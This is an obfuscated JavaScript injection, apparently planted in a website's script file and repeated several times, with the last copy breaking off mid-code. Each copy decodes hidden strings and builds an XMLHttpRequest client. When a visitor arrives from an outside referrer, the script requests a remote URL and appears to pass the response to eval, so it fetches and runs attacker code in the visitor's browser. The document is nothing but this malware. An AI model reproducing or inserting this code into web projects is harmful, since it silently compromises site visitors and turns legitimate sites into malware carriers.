;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var 